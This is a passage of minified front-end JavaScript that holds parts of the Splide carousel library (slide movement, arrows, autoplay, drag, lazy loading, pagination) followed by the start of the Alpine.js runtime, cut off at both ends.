n||t}return{mount:function(){i=t.Transition,o([te,ce,se,ue],v)},destroy:function(){k(_,"style")},move:function(r,o,a,s){var l,c;S()||(l=e.state.set,c=w(),r!==o&&(i.cancel(),y(x(c,o<r),!0)),l(4),u(ne,o,a,r),i.start(o,(function(){l(3),u(ie,o,a,r),"move"===n.trimSpace&&r!==a&&c===w()?t.Controller.go(a<r?">":"<",!1,s):s&&s()})))},jump:m,translate:y,shift:x,cancel:function(){y(w()),i.cancel()},toIndex:function(e){for(var n=t.Slides.get(),i=0,r=1/0,o=0;o<n.length;o++){var a=n[o].index,u=V(b(a,!0)-e);if(!(u<=r))break;r=u,i=a}return i},toPosition:b,getPosition:w,getLimit:E,isBusy:S,exceededLimit:A}},Controller:function(e,t,n){var i,r,u,s=ge(e).on,l=t.Move,c=l.getPosition,f=l.getLimit,d=t.Slides,p=d.isEnough,h=d.getLength,_=e.is(He),g=e.is(qe),v=n.start||0,m=v;function y(){i=h(!0),r=n.perMove,u=n.perPage,v=G(v,0,i-1)}function x(e,n,i,r,o){var a=n?e:P(e);t.Scroll.scroll(n||i?l.toPosition(a,!0):e,r,(function(){L(l.toIndex(l.getPosition())),o&&o()}))}function b(e){return E(!1,e)}function w(e){return E(!0,e)}function E(e,t){var n,i,o=r||(j()?1:u),a=S(v+o*(e?-1:1),v);return-1!==a||!g||(n=c(),i=f(!e),o=1,V(n-i)<o)?t?a:A(a):e?0:k()}function S(e,t,o){var a;return p()?(a=k(),e<0||a<e?e=Y(0,e,t,!0)||Y(a,t,e,!0)?O(C(e)):_?r||j()?e:e<0?-(i%u||u):i:n.rewind?e<0?a:0:-1:o||e===t||(e=r?e:O(C(t)+(e<t?-1:1)))):e=-1,e}function k(){var e=i-u;return(j()||_&&r)&&(e=i-1),U(e,0)}function A(e){return _?p()?e%i+(e<0?i:0):-1:e}function O(e){return G(j()?e:u*e,0,k())}function C(e){return j()||(e=Y(e,i-u,i-1)?i-1:e,e=K(e/u)),e}function P(e){return e=l.toIndex(e),g?G(e,0,k()):e}function L(e){e!==v&&(m=v,v=e)}function j(){return!a(n.focus)||n.isNavigation}return{mount:function(){y(),s([se,ue],y,9)},go:function(e,t,i){var r=function(e){var t,n,i=v;return o(e)?(t=(n=e.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===t||"-"===t?i=S(v+ +(""+t+(+n||1)),v,!0):">"===t?i=n?O(+n):b(!0):"<"===t&&(i=w(!0))):i=_?e:G(e,0,k()),i}(e);n.useScroll?x(r,!0,!0,n.speed,i):-1<(e=A(r))&&!l.isBusy()&&(t||e!==v)&&(L(e),l.move(r,e,m,i))},scroll:x,getNext:b,getPrev:w,getAdjacent:E,getEnd:k,setIndex:L,getIndex:function(e){return e?m:v},toIndex:O,toPage:C,toDest:P,hasFocus:j}},Arrows:function(e,t,n){var i,r=ge(e),o=r.on,a=r.bind,u=r.emit,s=n.classes,l=n.i18n,c=t.Elements,f=t.Controller,d=c.arrows,p=c.prev,h=c.next,_={};function g(){var t,r;n.arrows&&(p&&h||(d=O("div",s.arrows),p=y(!0),h=y(!1),i=!0,v(d,[p,h]),m(d,b("slider"===n.arrows&&c.slider||e.root)))),p&&h&&(_.prev?P(d,!1===n.arrows?"none":""):(t=c.track.id,A(p,Re,t),A(h,Re,t),_.prev=p,_.next=h,r=f.go,o([te,ie,se,ue,de],x),a(h,"click",(function(){r(">",!0)})),a(p,"click",(function(){r("<",!0)})),u("arrows:mounted",p,h)))}function y(e){return $('<button class="'+s.arrow+" "+(e?s.prev:s.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function x(){var t=e.index,n=f.getPrev(),i=f.getNext(),r=-1<n&&t<n?l.last:l.prev;t=-1<i&&i<t?l.first:l.next;p.disabled=n<0,h.disabled=i<0,A(p,Ie,r),A(h,Ie,t),u("arrows:updated",p,h,n,i)}return{arrows:_,mount:function(){g(),o(se,g)},destroy:function(){i?N(d):(k(p,Be),k(h,Be))}}},Autoplay:function(e,t,n){var i,r,o,a=ge(e),u=a.on,s=a.bind,l=a.emit,c=ve(n.interval,e.go.bind(e,">"),(function(e){var t=d.bar;t&&C(t,"width",100*e+"%"),l("autoplay:playing",e)})),f=c.isPaused,d=t.Elements;function p(e){var t=e?"pause":"play",i=d[t];i&&(A(i,Re,d.track.id),A(i,Ie,n.i18n[t]),s(i,"click",e?_:h))}function h(){f()&&t.Slides.isEnough()&&(c.start(!n.resetProgress),r=i=o=!1,l("autoplay:play"))}function _(e){void 0===e&&(e=!0),f()||(c.pause(),l("autoplay:pause")),o=e}function g(){o||(i||r?_(!1):h())}function v(){var i=t.Slides.getAt(e.index);c.set(i&&+L(i.slide,"data-splide-interval")||n.interval)}return{mount:function(){var e=n.autoplay;e&&(p(!0),p(!1),function(){var e=d.root;n.pauseOnHover&&s(e,"mouseenter mouseleave",(function(e){i="mouseenter"===e.type,g()})),n.pauseOnFocus&&s(e,"focusin focusout",(function(e){r="focusin"===e.type,g()})),u([ne,"scroll",ue],c.rewind),u(ne,v)}(),"pause"!==e&&h())},destroy:c.cancel,play:h,pause:_,isPaused:f}},Cover:function(e,t,n){var i=ge(e).on;function r(e){t.Slides.forEach((function(t){var n=b(t.container||t.slide,"img");n&&n.src&&o(e,n,t)}))}function o(e,t,n){n.style("background",e?'center/cover no-repeat url("'+t.src+'")':"",!0),P(t,e?"none":"")}return{mount:function(){n.cover&&(i(_e,(function(e,t){o(!0,e,t)})),i([te,se,ue],r.bind(null,!0)))},destroy:function(){r(!1)}}},Scroll:function(e,t,n){var i,r,o=ge(e),a=o.on,u=o.emit,s=t.Move,l=s.getPosition,c=s.getLimit,f=s.exceededLimit;function d(){var t=l(),n=s.toIndex(t);Y(n,0,e.length-1)||s.translate(s.shift(t,0<n),!0),r&&r(),u(de)}function p(){i&&i.cancel()}function h(){i&&!i.isPaused()&&(p(),d())}return{mount:function(){a(ne,p),a([se,ue],h)},destroy:p,scroll:function t(o,a,h,_){var g,v=l(),m=1;a=a||(g=V(o-v),U(g/1.5,800)),r=h,p(),i=ve(a,d,(function(i){var r=l(),a=(v+(o-v)*(a=i,(i=n.easingFunc)?i(a):1-Math.pow(1-a,4))-l())*m;s.translate(r+a),e.is(qe)&&!_&&f()&&(m*=.6,V(a)<10&&(a=f(!1),t(c(!a),600,null,!0)))}),1),u("scroll"),i.start()},cancel:h}},Drag:function(e,t,n){var r,o,a,u,s,l,c,f,d,p=ge(e),h=p.on,_=p.emit,g=p.bind,v=p.unbind,m=t.Move,x=t.Scroll,b=t.Controller,w=t.Elements.track,E=(p=t.Direction).resolve,S=p.orient,k=m.getPosition,A=m.exceededLimit,O=!1;function C(){var e=n.drag;D(!e),s="free"===e}function P(e){var t,i;f||(i=n.noDrag,t=I(e),i=!i||!y(e.target,i),c=!1,!i||!t&&e.button||(m.isBusy()?z(e,!0):(d=t?w:window,u=a=null,g(d,Xe,L,Ke),g(d,Ve,j,Ke),m.cancel(),x.cancel(),M(e))))}function L(t){var a,s,f;u||_("drag"),(u=t).cancelable&&(a=R(t)-R(o),l?(m.translate(r+a/(O&&e.is(qe)?5:1)),s=200<T(t)-T(o),f=O!==(O=A()),(s||f)&&M(t),_("dragging"),c=!0,z(t)):(f=i(f=n.dragMinThreshold)?f:{mouse:0,touch:+f||10},l=V(a)>(I(t)?f.touch:f.mouse),$()&&z(t)))}function j(i){v(d,Xe,L),v(d,Ve,j);var r,c,f=e.index;u?((l||i.cancelable&&$())&&(r=function(t){if(e.is(He)||!O){var n=o===u&&a||o,i=R(u)-R(n);n=T(t)-T(n),t=T(t)-T(u)<200;if(n&&t)return i/n}return 0}(i),c=r,c=k()+Z(c)*H(V(c)*(n.flickPower||600),s?1/0:t.Layout.listSize()*(n.flickMaxPages||1)),s?b.scroll(c):e.is(Ue)?b.go(f+S(Z(r))):b.go(b.toDest(c),!0),z(i)),_("dragged")):s||k()===m.toPosition(f)||b.go(f,!0),l=!1}function M(e){a=o,o=e,r=k()}function N(e){!f&&c&&z(e,!0)}function $(){var e=V(R(u)-R(o));return V(R(u,!0)-R(o,!0))<e}function R(e,t){return(I(e)?e.touches[0]:e)["page"+E(t?"Y":"X")]}function T(e){return e.timeStamp}function I(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function D(e){f=e}return{mount:function(){g(w,Xe,B,Ke),g(w,Ve,B,Ke),g(w,"touchstart mousedown",P,Ke),g(w,"click",N,{capture:!0}),g(w,"dragstart",z),h([te,se],C)},disable:D,isDragging:function(){return l}}},Keyboard:function(e,t,n){var i,r,o=ge(e),a=o.on,u=o.bind,l=o.unbind,c=e.root,d=t.Direction.resolve;function p(){var e=n.keyboard;e&&("focused"===e?A(i=c,Fe,0):i=window,u(i,Ge,v))}function h(){l(i,Ge),s(i)&&k(i,Fe)}function _(){var e=r;r=!0,W((function(){r=e}))}function g(){h(),p()}function v(t){r||(t=t.key,(t=f(Ye,t)?"Arrow"+t:t)===d("ArrowLeft")?e.go("<"):t===d("ArrowRight")&&e.go(">"))}return{mount:function(){p(),a(se,g),a(ne,_)},destroy:h,disable:function(e){r=e}}},LazyLoad:function(e,t,n){var i=ge(e),r=i.on,o=i.off,a=i.bind,u=i.emit,s="sequential"===n.lazyLoad,l=[],c=0;function f(){p(),d()}function d(){t.Slides.forEach((function(e){T(e.slide,"[data-splide-lazy], [data-splide-lazy-srcset]").forEach((function(t){var i,r,o=L(t,Ze),a=L(t,Je);o===t.src&&a===t.srcset||(i=n.classes.spinner,A(r=b(r=t.parentElement,"."+i)||O("span",i,r),ze,"presentation"),l.push({o:t,e:e,src:o,srcset:a,c:r}),t.src||P(t,"none"))}))})),s&&v()}function p(){c=0,l=[]}function h(){(l=l.filter((function(t){var i=n.perPage*((n.preloadPages||1)+1)-1;return!t.e.isWithin(e.index,i)||_(t)}))).length||o(ie)}function _(e){var t=e.o;g(e.e.slide,Ne),a(t,"load error",(function(t){!function(e,t){var n=e.e;I(n.slide,Ne),t||(N(e.c),P(e.o,""),u(_e,e.o,n),u(le)),s&&v()}(e,"error"===t.type)})),["srcset","src"].forEach((function(n){e[n]&&(A(t,n,e[n]),k(t,"src"===n?Ze:Je))}))}function v(){c<l.length&&_(l[c++])}return{mount:function(){n.lazyLoad&&(d(),r(ue,f),s||r([te,ue,ie,de],h))},destroy:p}},Pagination:function(e,t,i){var r,o=ge(e),a=o.on,u=o.emit,s=o.bind,l=o.unbind,c=t.Slides,f=t.Elements,d=t.Controller,p=d.hasFocus,h=d.getIndex,_=[];function v(){m(),i.pagination&&c.isEnough()&&(function(){var t=e.length,n=i.classes,o=i.i18n,a=i.perPage,u="slider"===i.pagination&&f.slider||f.root,l=p()?t:X(t/a);r=O("ul",n.pagination,u);for(var d=0;d<l;d++){var h=O("li",null,r),g=O("button",{class:n.page,type:"button"},h),v=c.getIn(d).map((function(e){return e.slide.id})),m=!p()&&1<a?o.pageX:o.slideX;s(g,"click",y.bind(null,d)),A(g,Re,v.join(" ")),A(g,Ie,J(m,d+1)),_.push({li:h,button:g,page:d})}}(),u("pagination:mounted",{list:r,items:_},x(e.index)),b())}function m(){r&&(N(r),_.forEach((function(e){l(e.button,"click")})),n(_),r=null)}function y(e){d.go(">"+e,!0,(function(){var t=c.getAt(d.toIndex(e));t&&((t=t.slide).setActive&&t.setActive()||t.focus({preventScroll:!0}))}))}function x(e){return _[d.toPage(e)]}function b(){var e=x(h(!0)),t=x(h());e&&(I(e.button,Pe),k(e.button,Te)),t&&(g(t.button,Pe),A(t.button,Te,!0)),u("pagination:updated",{list:r,items:_},e,t)}return{items:_,mount:function(){v(),a([se,ue],v),a([ne,de],b)},destroy:m,getAt:x,update:b}},Sync:function(e,t,i){var r=t.Elements.list,o=[];function a(){var t,n;e.splides.forEach((function(t){var n;t.isParent||(n=t.splide,[e,n].forEach((function(t){var i=ge(t),r=t===e?n:e;i.on(ne,(function(e,t,n){r.go(r.is(He)?n:e)})),o.push(i)})))})),i.isNavigation&&((n=(t=ge(e)).on)(oe,l),n(ae,c),n([te,se],s),A(r,ze,"menu"),o.push(t),t.emit(he,e.splides))}function u(){k(r,Be),o.forEach((function(e){e.destroy()})),n(o)}function s(){A(r,We,"ttb"!==i.direction?"horizontal":null)}function l(t){e.go(t.index)}function c(e,t){f(Qe,t.key)&&(l(e),z(t))}return{mount:a,destroy:u,remount:function(){u(),a()}}},Wheel:function(e,t,n){var i=ge(e).bind;function r(i){var r;!i.cancelable||(r=i.deltaY)&&(e.go((r=r<0)?"<":">"),n.releaseWheel&&!e.state.is(4)&&-1===t.Controller.getAdjacent(r)||z(i))}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Ke)}}}}),tt={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:{slide:be,clone:we,arrows:Ee,arrow:Se,prev:ke,next:Ae,pagination:Oe,page:Oe+"__page",spinner:e+"__spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function nt(e,t,n){var i=ge(e).on;return{mount:function(){i([te,ue],(function(){W((function(){t.Slides.style("transition","opacity "+n.speed+"ms "+n.easing)}))}))},start:function(e,n){var i=t.Elements.track;C(i,"height",D(M(i).height)),W((function(){n(),C(i,"height","")}))},cancel:B}}function it(e,t,n){var i,r=ge(e).bind,o=t.Move,a=t.Controller,u=t.Elements.list;function s(){l("")}function l(e){C(u,"transition",e)}return{mount:function(){r(u,"transitionend",(function(e){e.target===u&&i&&(s(),i())}))},start:function(t,r){var u=o.toPosition(t,!0),s=o.getPosition(),c=function(t){var i=n.rewindSpeed;if(e.is(qe)&&i){var r=a.getIndex(!0),o=a.getEnd();if(0===r&&o<=t||o<=r&&0===t)return i}return n.speed}(t);1<=V(u-s)&&1<=c?(l("transform "+c+"ms "+n.easing),o.translate(u,!0),i=r):(o.jump(t),r())},cancel:s}}return Oe=function(){function e(t,n){this.event=function(){var e={};function t(t,i){n(t,(function(t,n){var r=e[t];e[t]=r&&r.filter((function(e){return e.n?e.n!==i:i||e.t!==n}))}))}function n(e,t){l(e).join(" ").split(" ").forEach((function(e){e=e.split("."),t(e[0],e[1])}))}return{on:function(t,i,r,o){void 0===o&&(o=10),n(t,(function(t,n){e[t]=e[t]||[],d(e[t],{i:t,r:i,t:n,u:o,n:r}).sort((function(e,t){return e.u-t.u}))}))},off:t,offBy:function(n){w(e,(function(e,i){t(i,n)}))},emit:function(t){var n=arguments;(e[t]||[]).forEach((function(e){e.r.apply(e,h(n,1))}))},destroy:function(){e={}}}}(),this.Components={},this.state=function(e){var t=e;return{set:function(e){t=e},is:function(e){return f(l(e),t)}}}(1),this.splides=[],this.f={},this.a={},F(t=o(t)?R(document,t):t,t+" is invalid."),this.root=t,S(tt,e.defaults),S(S(this.f,tt),n||{})}var t,i=e.prototype;return i.mount=function(e,t){var n=this,i=this.state,r=this.Components;return F(i.is([1,5]),"Already mounted!"),i.set(1),this.s=r,this.l=t||this.l||(this.is(Ue)?nt:it),this.a=e||this.a,w(E({},et,this.a,{Transition:this.l}),(function(e,t){e=e(n,r,n.f),(r[t]=e).setup&&e.setup()})),w(r,(function(e){e.mount&&e.mount()})),this.emit(te),g(this.root,"is-initialized"),i.set(3),this.emit("ready"),this},i.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.s.Sync.remount(),e.Components.Sync.remount()),this},i.go=function(e){return this.s.Controller.go(e),this},i.on=function(e,t){return this.event.on(e,t,null,20),this},i.off=function(e){return this.event.off(e),this},i.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(h(arguments,1))),this},i.add=function(e,t){return this.s.Slides.add(e,t),this},i.remove=function(e){return this.s.Slides.remove(e),this},i.is=function(e){return this.f.type===e},i.refresh=function(){return this.emit(ue),this},i.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?t.on("ready",this.destroy.bind(this,e),this):(w(this.s,(function(t){t.destroy&&t.destroy(e)}),!0),t.emit(pe),t.destroy(),e&&n(this.splides),i.set(5)),this},t=e,(i=[{key:"options",get:function(){return this.f},set:function(e){var t=this.f;S(t,e),this.state.is(1)||this.emit(se,t)}},{key:"length",get:function(){return this.s.Slides.getLength(!0)}},{key:"index",get:function(){return this.s.Controller.getIndex()}}])&&At(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Oe.defaults={},Oe.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,DESTROYED:5},Oe},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),(()=>{var e=!1,t=!1,n=[];function i(i){!function(i){n.includes(i)||n.push(i),!t&&!e&&(e=!0,queueMicrotask(o))}(i)}function r(e){let t=n.indexOf(e);-1!==t&&n.splice(t,1)}function o(){e=!1,t=!0;for(let e=0;e<n.length;e++)n[e]();n.length=0,t=!1}var a,u,s,l,c=!0;function f(e){u=e}var d=[],p=[],h=[];function _(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,p.push(t))}function g(e,t){!e._x_attributeCleanups||Object.entries(e._x_attributeCleanups).forEach((([n,i])=>{(void 0===t||t.includes(n))&&(i.forEach((e=>e())),delete e._x_attributeCleanups[n])}))}var v=new MutationObserver(A),m=!1;function y(){v.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),m=!0}function x(){(b=b.concat(v.takeRecords())).length&&!w&&(w=!0,queueMicrotask((()=>{A(b),b.length=0,w=!1}))),v.disconnect(),m=!1}var b=[],w=!1;function E(e){if(!m)return e();x();let t=e();return y(),t}var S=!1,k=[];function A(e){if(S)return void(k=k.concat(e));let t=[],n=[],i=new Map,r=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach((e=>1===e.nodeType&&t.push(e))),e[o].removedNodes.forEach((e=>1===e.nodeType&&n.push(e)))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,u=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:n,value:t.getAttribute(n)})},s=()=>{r.has(t)||r.set(t,[]),r.get(t).push(n)};t.hasAttribute(n)&&null===a?u():t.hasAttribute(n)?(s(),u()):s()}r.forEach(((e,t)=>{g(t,e)})),i.forEach(((e,t)=>{d.forEach((n=>n(t,e)))}));for(let e of n)if(!t.includes(e)&&(p.forEach((t=>t(e))),e._x_cleanups))for(;e._x_cleanups.length;)e._x_cleanups.pop()();t.forEach((e=>{e._x_ignoreSelf=!0,e._x_ignore=!0}));for(let e of t)n.includes(e)||!e.isConnected||(delete e._x_ignoreSelf,delete e._x_ignore,h.forEach((t=>t(e))),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach((e=>{delete e._x_ignoreSelf,delete e._x_ignore})),t=null,n=null,i=null,r=null}function O(e){return j(L(e))}function C(e,t,n){return e._x_dataStack=[t,...L(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function P(e,t){let n=e._x_dataStack[0];Object.entries(t).forEach((([e,t])=>{n[e]=t}))}function L(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?L(e.host):e.parentNode?L(e.parentNode):[]}function j(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:(t,n)=>e.some((e=>e.hasOwnProperty(n))),get:(n,i)=>(e.find((e=>{if(e.hasOwnProperty(i)){let n=Object.getOwnPropertyDescriptor(e,i);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let r=n.get,o=n.set,a=n;r=r&&r.bind(t),o=o&&o.bind(t),r&&(r._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,i,{...a,get:r,set:o})}return!0}return!1}))||{})[i],set:(t,n,i)=>{let r=e.find((e=>e.hasOwnProperty(n)));return r?r[n]=i:e[e.length-1][n]=i,!0}});return t}function M(e){let t=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([r,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;let u=""===i?r:`${i}.${r}`;"object"==typeof o&&null!==o&&o._x_interceptor?n[r]=o.initialize(e,u,r):(e=>"object"==typeof e&&!Array.isArray(e)&&null!==e)(o)&&o!==n&&!(o instanceof Element)&&t(o,u)}))};return t(e)}function N(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,i){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,n)),(e=>$(t,n,e)),n,i)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(i,r,o)=>{let a=e.initialize(i,r,o);return n.initialValue=a,t(i,r,o)}}else n.initialValue=e;return n}}function $(e,t,n){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),$(e[t[0]],t.slice(1),n)}e[t[0]]=n}var z={};function R(e,t){z[e]=t}function T(e,t){return Object.entries(z).forEach((([n,i])=>{Object.defineProperty(e,`$${n}`,{get(){let[e,n]=te(t);return e={interceptor:N,...e},_(t,n),i(t,e)},enumerable:!1})})),e}function I(e,t,n,...i){try{return n(...i)}catch(n){D(n,e,t)}}function D(e,t,n){Object.assign(e,{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var F=!0;function W(e,t,n={}){let i;return B(e,t)((e=>i=e),n),i}function B(...e){return q(...e)}var q=H;function H(e,t){let n={};T(n,e);let i=[n,...L(e)];if("function"==typeof t)return function(e,t){return(n=(()=>{}),{scope:i={},params:r=[]}={})=>{K(n,t.apply(j([i,...e]),r))}}(i,t);let r=function(e,t,n){let i=function(e,t){if(U[e])return U[e];let n=Object.getPrototypeOf((async function(){})).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e,r=(()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`)}catch(n){return D(n,t,e),Promise.resolve()}})();return U[e]=r,r}(t,n);return(r=(()=>{}),{scope:o={},params:a=[]}={})=>{i.result=void 0,i.finished=!1;let u=j([o,...e]);if("function"==typeof i){let e=i(i,u).catch((e=>D(e,n,t)));i.finished?(K(r,i.result,u,a,n),i.result=void 0):e.then((e=>{K(r,e,u,a,n)})).catch((e=>D(e,n,t))).finally((()=>i.result=void 0))}}}(i,t,e);return I.bind(null,e,t,r)}var U={};function K(e,t,n,i,r){if(F&&"function"==typeof t){let o=t.apply(n,i);o instanceof Promise?o.then((t=>K(e,t,n,i))).catch((e=>D(e,r,t))):e(o)}else e(t)}var X="x-";function V(e=""){return X+e}var Y={};function G(e,t){Y[e]=t}function Z(e,t,n){let i={};return Array.from(t).map(ie(((e,t)=>i[e]=t))).filter(ae).map(function(e,t){return({name:n,value:i})=>{let r=n.match(ue()),o=n.match(/:([a-zA-Z0-9\-:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],u=t||e[n]||n;return{type:r?r[1]:null,value:o?o[1]:null,modifiers:a.map((e=>e.replace(".",""))),expression:i,original:u}}}(i,n)).sort(ce).map((t=>function(e,t){let n=()=>{},i=Y[t.type]||n,[r,o]=te(e);!function(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}(e,t.original,o);let a=()=>{e._x_ignore||e._x_ignoreSelf||(i.inline&&i.inline(e,t,r),i=i.bind(i,e,t,r),J?Q.get(ee).push(i):i())};return a.runCleanups=o,a}(e,t)))}var J=!1,Q=new Map,ee=Symbol();function te(e){let t=[],[n,i]=function(e){let t=()=>{};return[n=>{let i=u(n);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(i),t=()=>{void 0!==i&&(e._x_effects.delete(i),s(i))},i},()=>{t()}]}(e);return t.push(i),[{Alpine:Xe,effect:n,cleanup:e=>t.push(e),evaluateLater:B.bind(B,e),evaluate:W.bind(W,e)},()=>t.forEach((e=>e()))]}var ne=(e,t)=>({name:n,value:i})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:i});function ie(e=(()=>{})){return({name:t,value:n})=>{let{name:i,value:r}=re.reduce(((e,t)=>t(e)),{name:t,value:n});return i!==t&&e(i,t),{name:i,value:r}}}var re=[];function oe(e){re.push(e)}function ae({name:e}){return ue().test(e)}var ue=()=>new RegExp(`^${X}([^:^.]+)\\b`);var se="DEFAULT",le=["ignore","ref","data","id","bind","init","for","mask","model","modelable","transition","show","if",se,"teleport","element"];function ce(e,t){let n=-1===le.indexOf(e.type)?se:e.type,i=-1===le.indexOf(t.type)?se:t.type;return le.indexOf(n)-le.indexOf(i)}function fe(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}var de=[],pe=!1;function he(e=(()=>{})){return queueMicrotask((()=>{pe||setTimeout((()=>{_e()}))})),new Promise((t=>{de.push((()=>{e(),t()}))}))}function _e(){for(pe=!1;de.length;)de.shift()()}function ge(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>ge(e,t)));let n=!1;if(t(e,(()=>n=!0)),n)return;let i=e.firstElementChild;for(;i;)ge(i,t),i=i.nextElementSibling}function ve(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var me=[],ye=[];function xe(){return me.map((e=>e()))}function be(){return me.concat(ye).map((e=>e()))}function we(e){me.push(e)}function Ee(e){ye.push(e)}function Se(e,t=!1){return ke(e,(e=>{if((t?be():xe()).some((t=>e.matches(t))))return!0}))}function ke(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return ke(e.parentElement,t)}}function Ae(e,t=ge){!function(e){J=!0;let t=Symbol();ee=t,Q.set(t,[]);let n=()=>{for(;Q.get(t).length;)Q.get(t).shift()();Q.delete(t)};e(n),J=!1,n()}((()=>{t(e,((e,t)=>{Z(e,e.attributes).forEach((e=>e())),e._x_ignore&&t()}))}))}function Oe(e,t){return Array.isArray(t)?Ce(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),i=Object.entries(t).flatMap((([e,t])=>!!t&&n(e))).filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!t&&n(e))).filter(Boolean),o=[],a=[];return r.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))})),i.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))})),()=>{a.forEach((t=>e.classList.add(t))),o.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Oe(e,t()):Ce(e,t)}function Ce(e,t){return t=!0===t?t="":t||"",(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))(t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean))}function Pe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach((([t,i])=>{n[t]=e.style[t],t.startsWith("--")||(t=function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(t)),e.style.setProperty(t,i)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Pe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n||"")}}(e,t)}function Le(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function je(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),i=(()=>{})){Ne(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=(()=>{}),i=(()=>{})){Ne(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}function Me(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:Me(t)}function Ne(e,t,{during:n,start:i,end:r}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(i).length&&0===Object.keys(r).length)return o(),void a();let u,s,l;!function(e,t){let n,i,r,o=Le((()=>{E((()=>{n=!0,i||t.before(),r||(t.end(),_e()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Le((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},E((()=>{t.start(),t.during()})),pe=!0,requestAnimationFrame((()=>{if(n)return;let 